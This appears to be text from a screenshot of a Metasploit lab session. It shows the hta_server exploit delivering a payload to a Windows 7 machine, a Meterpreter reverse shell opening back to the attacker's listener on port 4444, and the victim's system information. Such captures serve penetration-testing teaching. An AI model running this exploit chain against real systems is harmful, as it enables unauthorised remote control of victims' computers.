 msf exploit(windows/misc/hta_server) > [*] 192.168.1.106    hta_server - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.106:49161) at 2018-12-31 1
msf exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : RAJ
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >